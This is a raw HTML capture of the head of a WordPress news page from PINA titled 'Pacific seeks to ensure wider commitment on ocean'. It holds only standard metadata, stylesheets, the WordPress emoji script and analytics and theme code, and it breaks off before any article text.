

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pina.com.fj/2022/06/09/pacific-seeks-to-ensure-wider-commitment-on-ocean/
body_size: 38243
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Pacific seeks to ensure &#8216;wider commitment&#8217; on ocean | PINA</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://pina.com.fj/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://pina.com.fj/wp-content/uploads/2021/06/Pina-Logo-Favicon-1.png"><link rel="apple-touch-icon" sizes="76x76" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="PINA &raquo; Feed" href="https://pina.com.fj/feed/" />
<link rel="alternate" type="application/rss+xml" title="PINA &raquo; Comments Feed" href="https://pina.com.fj/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PINA &raquo; Pacific seeks to ensure &#8216;wider commitment&#8217; on ocean Comments Feed" href="https://pina.com.fj/2022/06/09/pacific-seeks-to-ensure-wider-commitment-on-ocean/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pina.com.fj\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pina.com.fj/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='_ning_font_awesome_css-css' href='https://pina.com.fj/wp-content/plugins/angwp/assets/fonts/font-awesome/css/font-awesome.min.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='_ning_css-css' href='https://pina.com.fj/wp-content/plugins/angwp/assets/dist/angwp.bundle.js.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='spr_col_animate_css-css' href='https://pina.com.fj/wp-content/plugins/angwp/include/extensions/spr_columns/assets/css/animate.min.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='spr_col_css-css' href='https://pina.com.fj/wp-content/plugins/angwp/include/extensions/spr_columns/assets/css/spr_columns.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://pina.com.fj/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://pina.com.fj/wp-content/themes/Newspaper/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://pina.com.fj/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://pina.com.fj/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://pina.com.fj/wp-content/themes/pacnews/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='lgc-unsemantic-grid-responsive-tablet-css' href='https://pina.com.fj/wp-content/plugins/lightweight-grid-columns/css/unsemantic-grid-responsive-tablet.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://pina.com.fj/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://pina.com.fj/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/dev/js/advertising.js?ver=6.8.3" id="adning_dummy_advertising-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-PHP78TJB" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["pina.com.fj"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PHP78TJB");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://pina.com.fj/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pina.com.fj/wp-json/wp/v2/posts/13673" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pina.com.fj/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://pina.com.fj/2022/06/09/pacific-seeks-to-ensure-wider-commitment-on-ocean/" />
<link rel='shortlink' href='https://pina.com.fj/?p=13673' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pina.com.fj/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpina.com.fj%2F2022%2F06%2F09%2Fpacific-seeks-to-ensure-wider-commitment-on-ocean%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pina.com.fj/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpina.com.fj%2F2022%2F06%2F09%2Fpacific-seeks-to-ensure-wider-commitment-on-ocean%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.166.0" />		<!--[if lt IE 9]>
			<link rel="stylesheet" href="https://pina.com.fj/wp-content/plugins/lightweight-grid-columns/css/ie.min.css" />
		<![endif]-->
	    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/pina.com.fj\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/pina.com.fj\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/pina.com.fj\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=800;
var tds_captcha="";
var tds_theme_color_site_wide="#009688";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="9c0910691c";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap 